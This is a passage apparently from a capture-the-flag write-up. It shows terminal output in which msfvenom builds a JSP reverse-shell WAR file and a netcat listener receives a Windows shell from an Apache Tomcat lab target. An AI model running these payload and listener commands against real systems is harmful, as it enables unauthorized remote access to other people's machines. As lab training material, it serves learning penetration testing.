 ┌──(root㉿kali)-[~/Downloads]
└─# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.4 LPORT=1234 -f war > shell.war
Payload size: 1095 bytes
Final size of war file: 1095 bytes
┌──(root㉿kali)-[~/Downloads]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.95] 49198
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
Tor Browser